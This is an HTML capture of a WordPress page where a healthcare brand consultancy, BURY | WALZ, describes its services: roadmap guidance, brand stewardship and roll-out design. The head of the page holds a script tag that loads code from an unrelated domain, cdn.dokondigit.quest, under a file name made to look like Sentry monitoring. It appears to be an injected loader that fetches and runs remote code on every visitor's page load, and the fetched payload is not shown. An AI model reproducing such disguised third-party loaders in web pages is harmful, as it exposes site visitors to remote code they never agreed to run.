

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.burywalz.com/service-offer/
body_size: 7348
content:
<!-- This page is cached by the Hummingbird Performance plugin v3.3.2 - https://wordpress.org/plugins/hummingbird-performance/. --><!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="google-site-verification" content="bubXMp0YZn9C6mp-LXSgoKnwhCtPjjFdD3U4BcAhTSQ" />
	<link rel="profile" href="http://gmpg.org/xfn/11">


	    <style>
        #wpadminbar #wp-admin-bar-vtrts_free_top_button .ab-icon:before {
            content: "\f185";
            color: #1DAE22;
            top: 3px;
        }
    </style>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>BURY | WALZ &ndash; Healthcare Brand Consulting &ndash; What we offer</title>
	<meta name="description" content="We partner with you to achieve your brand goals. Our consultancy offers end-to-end support along the whole brand journey from strategic foundation to ..." />
	<link rel="canonical" href="https://www.burywalz.com/service-offer/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="BURY | WALZ &ndash; Healthcare Brand Consulting &ndash; What we offer" />
	<meta property="og:description" content="We partner with you to achieve your brand goals. Our consultancy offers end-to-end support along the whole brand journey from strategic foundation to ..." />
	<meta property="og:url" content="https://www.burywalz.com/service-offer/" />
	<meta property="og:site_name" content="BURY | WALZ" />
	<meta property="article:modified_time" content="2018-09-18T11:27:18+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.burywalz.com/#website","url":"https://www.burywalz.com/","name":"BURY | WALZ","description":"Healthcare Brand Consulting","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.burywalz.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.burywalz.com/service-offer/#webpage","url":"https://www.burywalz.com/service-offer/","name":"BURY | WALZ &ndash; Healthcare Brand Consulting &ndash; What we offer","isPartOf":{"@id":"https://www.burywalz.com/#website"},"datePublished":"2018-03-07T08:08:01+00:00","dateModified":"2018-09-18T11:27:18+00:00","description":"We partner with you to achieve your brand goals. Our consultancy offers end-to-end support along the whole brand journey from strategic foundation to ...","breadcrumb":{"@id":"https://www.burywalz.com/service-offer/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.burywalz.com/service-offer/"]}]},{"@type":"BreadcrumbList","@id":"https://www.burywalz.com/service-offer/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.burywalz.com/"},{"@type":"ListItem","position":2,"name":"What we offer"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="BURY | WALZ &raquo; Feed" href="https://www.burywalz.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="BURY | WALZ &raquo; Comments Feed" href="https://www.burywalz.com/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.burywalz.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='lbwps-styles-css'  href='https://www.burywalz.com/wp-content/uploads/hummingbird-assets/8f9269283e8bd474fb5f85f44a06614b.css' type='text/css' media='all' />
<link rel='stylesheet' id='brw-style-css'  href='https://www.burywalz.com/wp-content/themes/brw/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-grid-css'  href='https://www.burywalz.com/wp-content/themes/brw/assets/css/bootstrap-grid.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='https://www.burywalz.com/wp-content/uploads/hummingbird-assets/1b76e3631590cfb2c2e5a37d85132747.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.burywalz.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css'  href='https://www.burywalz.com/wp-content/themes/brw/assets/css/swiper.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://www.burywalz.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css'  href='https://www.burywalz.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://www.burywalz.com/wp-content/plugins/elementor/assets/css/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-343-css'  href='https://www.burywalz.com/wp-content/uploads/hummingbird-assets/54afbfd6b3810b1344c11a26ec51f79e.css' type='text/css' media='all' />
<link rel='stylesheet' id='ecae-frontend-css'  href='https://www.burywalz.com/wp-content/uploads/hummingbird-assets/66a9f111f8ebeb540bdc66dbc4caae3c.css' type='text/css' media='all' />
<link rel='stylesheet' id='ecae-buttonskin-none-css'  href='https://www.burywalz.com/wp-content/uploads/hummingbird-assets/5988df01b859fd7df0fb8015b9c81f6c.css' type='text/css' media='all' />
<script type='text/javascript' id='ahc_front_js-js-extra'>
/* <![CDATA[ */
var ahc_ajax_front = {"ajax_url":"https:\/\/www.burywalz.com\/wp-admin\/admin-ajax.php","page_id":"343","page_title":"What we offer","post_type":"page"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.burywalz.com/wp-content/uploads/hummingbird-assets/c9139ec8e6537e109c3142cebd682e8b.js' id='ahc_front_js-js'></script>
<script type='text/javascript' src='https://www.burywalz.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.burywalz.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.burywalz.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.burywalz.com/wp-json/wp/v2/pages/343" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.burywalz.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.burywalz.com/wp-includes/wlwmanifest.xml" /> 
<link rel='shortlink' href='https://www.burywalz.com/?p=343' />
<link rel="alternate" type="application/json+oembed" href="https://www.burywalz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.burywalz.com%2Fservice-offer%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.burywalz.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.burywalz.com%2Fservice-offer%2F&#038;format=xml" />
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script>		<style type="text/css" id="wp-custom-css">
			.animated {
	-webkit-animation-duration: 0.5s;
  animation-duration: 0.5s;
}		</style>
		</head>

<body class="page-template page-template-page-templates page-template-page-fullwidth page-template-page-templatespage-fullwidth-php page page-id-343 elementor-default elementor-kit- elementor-page elementor-page-343">
<div id="top"></div>
<div id="page" class="site">

	<header id="masthead" class="site-header">
		<div class="site-branding">
			<div class="header-container">
				<a href="https://www.burywalz.com/" class="header-brand" rel="home">
					<img src="https://www.burywalz.com/wp-content/uploads/2019/03/logo.svg" alt="BURY | WALZ" />
				</a>
				<button type="button" class="nav-toggle" aria-label="Menu">
					<span></span>
					<span></span>
					<span></span>
					<span style="visibility: hidden">Menu</span>
				</button>
			</div>
		</div><!-- .site-branding -->
		<div class="site-nav">
			<div class="sn-wrapper">
				<div class="sn-container">
					<div class="sn-content">
						<nav id="primary-nav" class="nav"><ul id="primary-menu" class="menu"><li id="menu-item-347" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-343 current_page_item menu-item-347"><a href="https://www.burywalz.com/service-offer/" aria-current="page">What we offer</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://www.burywalz.com/about-us/">About</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83"><a href="https://www.burywalz.com/use-cases/">Use Cases</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://www.burywalz.com/contact/">Contact</a></li>
</ul></nav>					</div>
				</div>
			</div>
		</div><!-- .site-nav -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			<section class="brw-section ">
				<div class="container">
					<div class="row align-items-lg-center">
						<div class="col-12 col-lg-10 text-center text-desktop-left">
													<h1>What we offer</h1>
												</div>
					</div>
				</div>
			</section>

					<div data-elementor-type="wp-page" data-elementor-id="343" class="elementor elementor-343 elementor-bc-flex-widget">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-68c3a99 divider elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="68c3a99" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5f83ab9" data-id="5f83ab9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-a780a6b text-15 text-desktop-26 fw-400 fw-desktop-300 elementor-widget elementor-widget-text-editor" data-id="a780a6b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>We partner with you to achieve your brand goals. Our consultancy offers end-to-end support along the whole brand journey from strategic foundation to roll-out and beyond. </p><p>Our support is flexible and easily adapted to your particular needs.</p><p>Clients benefit from our key competencies that are essential to the success of developing any new brand.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-63d90cb elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="63d90cb" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3888ff1" data-id="3888ff1" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-4a495df elementor-widget elementor-widget-shortcode" data-id="4a495df" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">	<div class="ed-features">
		<div class="features-container container">
			<div class="features-row row">
											<div id="feature-243" class="feature-item">
					<div class="overlay">
						<div class="overlay-inner bg-secondary opacity-100"></div>
					</div>
					<div class="feature-content">
						<div class="toggle-container">
							<div class="feature-toggle"></div>
						</div>
						<div class="feature-phase phase-1">
							<h4 class="text-center text-26 text-desktop-30 fw-700 d-table ml-auto mr-auto mb-0">Roadmap Guidance</h4>
							<div class="feature-icon">
								<img width="1" height="1" src="https://www.burywalz.com/wp-content/uploads/2018/02/BW_Roadmap_Guidance.svg" class="attachment-full size-full" alt="" loading="lazy" />							</div>
						</div>
						<div class="feature-phase phase-2">
							<h4 class="text-18 fw-700">Roadmap Guidance</h4>
						</div>
						<div class="feature-phase phase-3">
							<div class="row align-items-lg-center">
								<div class="col-12 col-lg-8">
									<h4 class="text-26 text-desktop-30 fw-700">Roadmap Guidance</h4>
									<p class="text-18">We establish brand direction by understanding future needs</p>
<ul class="text-18">
<li>Map branding activities, including establishing KPIs</li>
<li>Orchestrate key milestones along the process</li>
<li>Review and optimise processes</li>
</ul>
								</div>
								<div class="col-12 col-lg-4">
									<div class="feature-icon">
										<img width="1" height="1" src="https://www.burywalz.com/wp-content/uploads/2018/02/BW_Roadmap_Guidance.svg" class="attachment-full size-full" alt="" loading="lazy" />									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
											<div id="feature-246" class="feature-item">
					<div class="overlay">
						<div class="overlay-inner bg-secondary opacity-90"></div>
					</div>
					<div class="feature-content">
						<div class="toggle-container">
							<div class="feature-toggle"></div>
						</div>
						<div class="feature-phase phase-1">
							<h4 class="text-center text-26 text-desktop-30 fw-700 d-table ml-auto mr-auto mb-0">Brand Stewardship</h4>
							<div class="feature-icon">
								<img width="1" height="1" src="https://www.burywalz.com/wp-content/uploads/2018/02/BW_Brand_Stewardship_V1.svg" class="attachment-full size-full" alt="" loading="lazy" />							</div>
						</div>
						<div class="feature-phase phase-2">
							<h4 class="text-18 fw-700">Brand Stewardship</h4>
						</div>
						<div class="feature-phase phase-3">
							<div class="row align-items-lg-center">
								<div class="col-12 col-lg-8">
									<h4 class="text-26 text-desktop-30 fw-700">Brand Stewardship</h4>
									<p class="text-18">We help achieve the best outcomes and fully aligned brand drivers</p>
<ul class="text-18">
<li>Steer brand strategy and agency deliverables</li>
<li>Achieve branding consistency</li>
<li>Minimise time, cost and effort</li>
</ul>
								</div>
								<div class="col-12 col-lg-4">
									<div class="feature-icon">
										<img width="1" height="1" src="https://www.burywalz.com/wp-content/uploads/2018/02/BW_Brand_Stewardship_V1.svg" class="attachment-full size-full" alt="" loading="lazy" />									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
											<div id="feature-248" class="feature-item">
					<div class="overlay">
						<div class="overlay-inner bg-secondary opacity-80"></div>
					</div>
					<div class="feature-content">
						<div class="toggle-container">
							<div class="feature-toggle"></div>
						</div>
						<div class="feature-phase phase-1">
							<h4 class="text-center text-26 text-desktop-30 fw-700 d-table ml-auto mr-auto mb-0">Roll-out Design</h4>
							<div class="feature-icon">
								<img width="1" height="1" src="https://www.burywalz.com/wp-content/uploads/2018/02/BW_Rollout_Design.svg" class="attachment-full size-full" alt="" loading="lazy" />							</div>
						</div>
						<div class="feature-phase phase-2">
							<h4 class="text-18 fw-700">Roll-out Design</h4>
						</div>
						<div class="feature-phase phase-3">
							<div class="row align-items-lg-center">
								<div class="col-12 col-lg-8">
									<h4 class="text-26 text-desktop-30 fw-700">Roll-out Design</h4>
									<p class="text-18">We inspire and engage all stakeholders and build a firm structure</p>
<ul class="text-18">
<li>Deliver creative launch programmes</li>
<li>Develop industry leading brand guidelines</li>
<li>Define the brand asset management strategy</li>
</ul>
								</div>
								<div class="col-12 col-lg-4">
									<div class="feature-icon">
										<img width="1" height="1" src="https://www.burywalz.com/wp-content/uploads/2018/02/BW_Rollout_Design.svg" class="attachment-full size-full" alt="" loading="lazy" />									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
						</div>
		</div>
	</div>
	</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
									</div>
			</div>
					</div>
		
		</main><!-- #main -->
	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		<div class="site-info">
			<div class="container">
				<div class="row align-items-lg-center">
					<div class="col-12 d-lg-none mb-40">
						<a href="#top" class="backtotop">
							<img src="https://www.burywalz.com/wp-content/themes/brw/assets/images/icon-top-small.png" alt="Back to Top" />
						</a>
					</div>
					<div class="col-12 col-lg-5 text-15 fw-400 text-desktop-18 fw-desktop-300 text-center text-lg-left mb-40 mb-lg-0">
						<p>© BURY | WALZ GmbH, 2018</p>					</div>
					<div class="col-12 col-lg-2 d-none d-lg-block">
						<a href="#top" class="backtotop">
							<img src="https://www.burywalz.com/wp-content/themes/brw/assets/images/icon-top.png" alt="Back to Top" />
						</a>
					</div>
					<div class="col-12 col-lg-5">
						<div class="d-table ml-auto mr-auto mr-lg-0">
							<nav class="social-nav"><ul id="social-menu-footer" class="menu"><li id="menu-item-215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-215"><a title="Linkedin" target="_blank" rel="noopener" href="https://www.linkedin.com/in/gesa-bury-927202ba"><i class="fa fa-linkedin" aria-hidden="true"></i></a></li>
<li id="menu-item-216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-216"><a title="Email" href="mailto:info@burywalz.com"><i class="fa fa-envelope-o" aria-hidden="true"></i></a></li>
</ul></nav>						</div>
					</div>
				</div>
			</div>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-125961529-1"></script>
	<script>
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());

		gtag('config', 'UA-125961529-1');
	</script>

<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close wp-dark-mode-ignore" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share wp-dark-mode-ignore" title="Share"></button>
                <button class="pswp__button pswp__button--fs wp-dark-mode-ignore" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom wp-dark-mode-ignore" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip">
                </div> 
            </div>
            <button class="pswp__button pswp__button--arrow--left wp-dark-mode-ignore" title="Previous (arrow left)"></button>
            <button class="pswp__button pswp__button--arrow--right wp-dark-mode-ignore" title="Next (arrow right)"></button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div><link rel='stylesheet' id='e-animations-css'  href='https://www.burywalz.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css' type='text/css' media='all' />
<script type='text/javascript' id='lbwps-js-extra'>
/* <![CDATA[ */
var lbwpsOptions = {"label_facebook":"Share on Facebook","label_twitter":"Tweet","label_pinterest":"Pin it","label_download":"Download image","label_copyurl":"Copy image URL","share_facebook":"0","share_twitter":"0","share_pinterest":"0","share_download":"0","share_direct":"0","share_copyurl":"0","share_custom_label":"","share_custom_link":"","wheelmode":"zoom","close_on_drag":"0","history":"1","show_counter":"0","show_fullscreen":"1","show_zoom":"1","show_caption":"1","loop":"1","pinchtoclose":"1","taptotoggle":"1","spacing":"12","close_on_click":"1","fulldesktop":"0","use_alt":"0","use_caption":"1","desktop_slider":"1","idletime":"4000","hide_scrollbars":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.burywalz.com/wp-content/uploads/hummingbird-assets/9cfb9dfcccb24a7f95ea3339e029175d.js' id='lbwps-js'></script>
<script type='text/javascript' src='https://www.burywalz.com/wp-content/themes/brw/assets/js/jquery.magnific-popup.min.js' id='brw-magnific-popup-js'></script>
<script type='text/javascript' src='https://www.burywalz.com/wp-content/themes/brw/assets/js/jquery.smooth-scroll.min.js' id='brw-smooth-scroll-js'></script>
<script type='text/javascript' src='https://www.burywalz.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://www.burywalz.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://www.burywalz.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://www.burywalz.com/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.burywalz.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js' id='swiper-js'></script>
<script type='text/javascript' src='https://www.burywalz.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js' id='share-link-js'></script>
<script type='text/javascript' src='https://www.burywalz.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js' id='elementor-dialog-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.6.5","is_static":false,"experimentalFeatures":{"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/www.burywalz.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":343,"title":"BURY%20%7C%20WALZ%20%E2%80%93%20Healthcare%20Brand%20Consulting%20%E2%80%93%20What%20we%20offer","excerpt":"","featuredImage":false}};
</script>
<script type='text/javascript' src='https://www.burywalz.com/wp-content/plugins/elementor/assets/js/frontend.min.js' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://www.burywalz.com/wp-content/themes/brw/assets/js/swiper.min.js' id='brw-swiper-js'></script>
